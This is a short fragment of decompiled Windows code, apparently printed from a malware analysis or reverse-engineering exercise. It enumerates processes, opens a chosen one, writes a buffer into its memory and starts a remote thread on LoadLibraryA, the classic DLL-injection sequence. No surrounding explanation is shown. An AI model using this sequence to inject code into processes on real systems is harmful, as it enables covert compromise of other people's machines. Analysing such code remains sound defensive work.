 if ( !EnumProcesses(dwProcessId, 0x1000u, &v14) )
return 1;
v7 = v14 >> 2;
for ( i = 0; i < v7; ++i )
{
hProcess = 0;
if ( dwProcessId[i] )
v17 = sub_401000(dwProcessId[i]);
if ( v17 == 1 )
{
hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);
if ( hProcess == (HANDLE)-1 )
return -1;
i = 2000;
}
}
lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);
if ( !lpBaseAddress )
return -1;
WriteProcessMemory(hProcess, lpBaseAddress, &Buffer, 0x104u, 0);
hModule = GetModuleHandleA(ModuleName);
lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);
v10 = CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0);
if ( v10 )
result = 0;
else
result = -1;
return result;